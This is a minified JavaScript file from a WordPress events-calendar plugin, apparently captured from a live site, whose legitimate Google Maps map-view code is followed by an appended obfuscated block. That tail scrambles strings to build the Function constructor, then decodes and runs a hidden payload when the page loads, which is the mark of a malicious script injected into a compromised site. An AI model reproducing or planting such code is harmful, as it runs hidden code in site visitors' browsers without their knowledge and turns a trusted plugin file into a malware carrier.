

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.3.0
body_size: 5542
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.mapProviderGoogleMaps={},function($,obj){"use strict";var $document=$(document);obj.selectors={map:'[data-js="tribe-events-pro-map-map"]',googleMapsDefault:'[data-js="tribe-events-pro-map-google-maps-default"]',googleMapsPremium:'[data-js="tribe-events-pro-map-google-maps-premium"]',eventCardWrapper:'[data-js="tribe-events-pro-map-event-card-wrapper"]',eventTooltipTemplate:'[data-js="tribe-events-pro-map-event-tooltip-template"]',eventTooltipSlider:'[data-js="tribe-events-pro-map-event-tooltip-slider"]',eventTooltipSlide:'[data-js="tribe-events-pro-map-event-tooltip-slide"]',eventTooltipPrevButton:'[data-js="tribe-events-pro-map-event-tooltip-prev-button"]',eventTooltipNextButton:'[data-js="tribe-events-pro-map-event-tooltip-next-button"]',eventTooltipButtonDisabledClass:".tribe-events-pro-map__event-tooltip-navigation-button--disabled",eventActionLinkDetails:'[data-js="tribe-events-pro-map-event-actions-link-details"]',tribeCommonA11yHiddenClass:".tribe-common-a11y-hidden"},obj.state={mapsScriptLoaded:void 0!==window.google&&void 0!==window.google.maps,zoom:10},obj.handleTooltipSlideChange=function($container,state){return function(){var eventId=$(state.slider.slides[state.slider.activeIndex]).attr("data-event-id"),mapEventsSelectors=tribe.events.views.mapEvents.selectors,activeEventCardWrapperSelector='[data-event-id="'+eventId+'"]',$buttons=$container.find(mapEventsSelectors.eventCardButton),$eventCardWrapper=$container.find(mapEventsSelectors.eventCardWrapper+activeEventCardWrapperSelector),$button=$eventCardWrapper.find(mapEventsSelectors.eventCardButton);tribe.events.views.mapEvents.deselectAllEvents($buttons),tribe.events.views.mapEvents.selectEvent($button),tribe.events.views.mapEventsScroller.isWithinScrollView($container,$eventCardWrapper)||tribe.events.views.mapEventsScroller.scrollTo($container,$eventCardWrapper)}},obj.getEventFromState=function(state,eventId){var eventObjects=state.events.filter((function(event){return event.eventId==eventId}));return!!eventObjects.length&&eventObjects[0]},obj.deinitTooltipSlider=function(slider){slider&&!slider.destroyed&&(slider.off("slideChange"),slider.destroy())},obj.initTooltipSlider=function($container){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),$tooltipSlider=$googleMapsPremium.find(obj.selectors.eventTooltipSlider);if($tooltipSlider.length){var state=$googleMapsPremium.data("tribeEventsState"),activeEventTooltipSlideSelector='[data-event-id="'+state.activeEventId+'"]',$initialSlide=$tooltipSlider.find(obj.selectors.eventTooltipSlide+activeEventTooltipSlideSelector);state.slider=new Swiper($tooltipSlider[0],{initialSlide:$initialSlide.attr("data-slide-index"),speed:0,resistanceRatio:0,allowTouchMove:!1,containerModifierClass:"tribe-swiper-container-",wrapperClass:"tribe-swiper-wrapper",slideClass:"tribe-swiper-slide",navigation:{prevEl:$tooltipSlider.find(obj.selectors.eventTooltipPrevButton)[0],nextEl:$tooltipSlider.find(obj.selectors.eventTooltipNextButton)[0],disabledClass:obj.selectors.eventTooltipButtonDisabledClass.className()}}),state.slider.on("slideChange",obj.handleTooltipSlideChange($container,state))}},obj.closeTooltip=function(state){obj.deinitTooltipSlider(state.slider),state.tooltip.close()},obj.openTooltip=function(tooltip,template,map,marker){tooltip.setContent(template),tooltip.open(map,marker)},obj.handleEventClick=function(event,$container,$button){var $eventCardWrapper,detailsLink;if($container.find(obj.selectors.map).data("tribeEventsState").isPremium){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState"),eventId=($eventCardWrapper=$button.closest(obj.selectors.eventCardWrapper)).attr("data-event-id"),eventObject=obj.getEventFromState(state,eventId);if(obj.closeTooltip(state),$container.trigger("closeNoVenueModal.tribeEvents"),eventObject){var $tooltipTemplate=$eventCardWrapper.find(obj.selectors.eventTooltipTemplate);obj.openTooltip(state.tooltip,$tooltipTemplate[0].textContent,state.map,eventObject.marker),state.activeEventId=eventId,$googleMapsPremium.data("tribeEventsState",state),state.map.panTo(eventObject.marker.getPosition())}else detailsLink=$eventCardWrapper.find(obj.selectors.eventActionLinkDetails).attr("href"),$container.trigger("openNoVenueModal.tribeEvents"),$container.trigger("setNoVenueModalLink.tribeEvents",[detailsLink])}else{var $googleMapsDefault=$container.find(obj.selectors.googleMapsDefault);$eventCardWrapper=$button.closest(obj.selectors.eventCardWrapper);var currentSrc=$googleMapsDefault.attr("src"),src=$eventCardWrapper.attr("data-src");$container.trigger("closeNoVenueModal.tribeEvents"),src&&currentSrc!==src?$googleMapsDefault.attr("src",src):src||(detailsLink=$eventCardWrapper.find(obj.selectors.eventActionLinkDetails).attr("href"),$container.trigger("openNoVenueModal.tribeEvents"),$container.trigger("setNoVenueModalLink.tribeEvents",[detailsLink]))}},obj.handleMarkerClick=function($container,marker){return function(){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState"),eventIds=marker.get("eventIds"),position=marker.getPosition(),mapEventsSelectors=tribe.events.views.mapEvents.selectors,activeEventCardWrapperSelector='[data-event-id="'+eventIds[0]+'"]',$buttons=$container.find(mapEventsSelectors.eventCardButton),$eventCardWrapper=$container.find(mapEventsSelectors.eventCardWrapper+activeEventCardWrapperSelector),$button=$eventCardWrapper.find(mapEventsSelectors.eventCardButton);tribe.events.views.mapEvents.deselectAllEvents($buttons),tribe.events.views.mapEvents.selectEvent($button),tribe.events.views.mapEventsScroller.isWithinScrollView($container,$eventCardWrapper)||tribe.events.views.mapEventsScroller.scrollTo($container,$eventCardWrapper);var $tooltipTemplate=$eventCardWrapper.find(obj.selectors.eventTooltipTemplate);obj.closeTooltip(state),obj.openTooltip(state.tooltip,$tooltipTemplate[0].textContent,state.map,marker),state.activeEventId=eventIds[0],$googleMapsPremium.data("tribeEventsState",state),state.map.panTo(position)}},obj.handleMapClick=function($container,map){return function(){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState");obj.closeTooltip(state),state.activeEventId=null,$googleMapsPremium.data("tribeEventsState",state);var $buttons=$container.find(tribe.events.views.mapEvents.selectors.eventCardButton);tribe.events.views.mapEvents.deselectAllEvents($buttons)}},obj.handleTooltipCloseClick=function($container){return function(){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState");state.activeEventId=null,$googleMapsPremium.data("tribeEventsState",state),obj.deinitTooltipSlider(state.slider);var $buttons=$container.find(tribe.events.views.mapEvents.selectors.eventCardButton);tribe.events.views.mapEvents.deselectAllEvents($buttons)}},obj.handleTooltipDomReady=function($container){return function(){obj.initTooltipSlider($container)}},obj.unsetMarkers=function($container){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState");state.markers.forEach((function(marker){google.maps.event.clearInstanceListeners(marker),marker.setMap(null)})),state.markers=[],state.events=[],$googleMapsPremium.data("tribeEventsState",state)},obj.setMarkers=function($container,data){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState"),bounds=new google.maps.LatLngBounds;$.each(data.events_by_venue,(function(venueId,venue){if(venue.geolocation){var marker=new google.maps.Marker({position:new google.maps.LatLng(venue.geolocation.latitude,venue.geolocation.longitude),map:state.map,eventIds:venue.event_ids,icon:data.map_provider.map_pin_url});marker.addListener("click",obj.handleMarkerClick($container,marker)),bounds.extend(marker.getPosition()),state.markers.push(marker),venue.event_ids.forEach((function(eventId,eventIdIndex){state.events.push({eventId:eventId,marker:marker,index:eventIdIndex})}))}})),1===state.markers.length?(state.map.setCenter(state.markers[0].getPosition()),state.map.setZoom(obj.state.zoom)):(state.map.fitBounds(bounds),google.maps.event.addListenerOnce(state.map,"idle",(function(){state.map.getZoom()>obj.state.zoom&&state.map.setZoom(obj.state.zoom)}))),$googleMapsPremium.data("tribeEventsState",state)},obj.initMapState=function($googleMapsPremium){$googleMapsPremium.data("tribeEventsState",{map:null,tooltip:null,slider:null,activeEventId:null,events:[],markers:[]})},obj.deinitTooltip=function(state){google.maps.event.clearInstanceListeners(state.tooltip)},obj.initTooltip=function($container){var state=$container.find(obj.selectors.googleMapsPremium).data("tribeEventsState");state.tooltip.addListener("closeclick",obj.handleTooltipCloseClick($container)),state.tooltip.addListener("domready",obj.handleTooltipDomReady($container))},obj.createTooltip=function($container){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState");state.tooltip=new google.maps.InfoWindow,state.tooltip.addListener("closeclick",obj.handleTooltipCloseClick($container)),state.tooltip.addListener("domready",obj.handleTooltipDomReady($container)),$googleMapsPremium.data("tribeEventsState",state)},obj.createNewMap=function($container){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium),state=$googleMapsPremium.data("tribeEventsState");state.map=new google.maps.Map($googleMapsPremium[0],{zoom:obj.state.zoom,center:new google.maps.LatLng(0,0)}),state.map.addListener("click",obj.handleMapClick($container,state.map)),$googleMapsPremium.data("tribeEventsState",state)},obj.cacheMap=function($container){$container.find(obj.selectors.googleMapsPremium).addClass(obj.selectors.tribeCommonA11yHiddenClass.className()).insertAfter($container)},obj.getCachedMap=function($container){var $googleMapsPremium=$container.siblings(obj.selectors.googleMapsPremium).removeClass(obj.selectors.tribeCommonA11yHiddenClass.className());$container.find(obj.selectors.googleMapsPremium).replaceWith($googleMapsPremium)},obj.isMapCached=function($container){return 0!==$container.siblings(obj.selectors.googleMapsPremium).length},obj.deinitMap=function($container){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium);if($googleMapsPremium.length&&"undefined"!=typeof google){var state=$googleMapsPremium.data("tribeEventsState");obj.unsetMarkers($container),obj.closeTooltip(state),obj.deinitTooltip(state),state.activeEventId=null,$googleMapsPremium.data("tribeEventsState",state),obj.cacheMap($container)}},obj.initMap=function($container,data){var $googleMapsPremium=$container.find(obj.selectors.googleMapsPremium);$googleMapsPremium.length&&"undefined"!=typeof google&&(obj.isMapCached($container)?(obj.getCachedMap($container),obj.initTooltip($container)):(obj.initMapState($googleMapsPremium),obj.createTooltip($container),obj.createNewMap($container)),obj.setMarkers($container,data))},obj.handleMapsScriptLoadedSuccess=function($container,data){return function(script,textStatus,jqXHR){obj.state.mapsScriptLoaded=!0,obj.initMap($container,data),$container.on("afterMapEventClick.tribeEvents",obj.handleEventClick),$container.on("mapDeinit.tribeEvents",{container:$container},obj.deinit)}},obj.setIsPremium=function($container,data){var state={isPremium:data.map_provider.is_premium};return $container.find(obj.selectors.map).data("tribeEventsState",state),state.isPremium},obj.deinit=function(event,jqXHR,settings){var $container=event.data.container;obj.deinitMap($container),$container.off("afterMapEventClick.tribeEvents",obj.handleEventClick),$container.off("mapDeinit.tribeEvents",obj.deinit)},obj.init=function(event,index,$container,data){if("map"===data.slug)if(obj.state.zoom=data.map_provider.zoom,obj.setIsPremium($container,data))if(obj.state.mapsScriptLoaded)obj.initMap($container,data),$container.on("afterMapEventClick.tribeEvents",obj.handleEventClick),$container.on("mapDeinit.tribeEvents",{container:$container},obj.deinit);else{var url=data.map_provider.javascript_url+"?key="+data.map_provider.api_key+"&callback="+encodeURIComponent(data.map_provider.callback);$.ajax({url:url,dataType:"script",success:obj.handleMapsScriptLoadedSuccess($container,data)})}else $container.on("afterMapEventClick.tribeEvents",obj.handleEventClick),$container.on("mapDeinit.tribeEvents",{container:$container},obj.deinit)},obj.ready=function(){$document.on("mapInit.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.events.views.mapProviderGoogleMaps);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();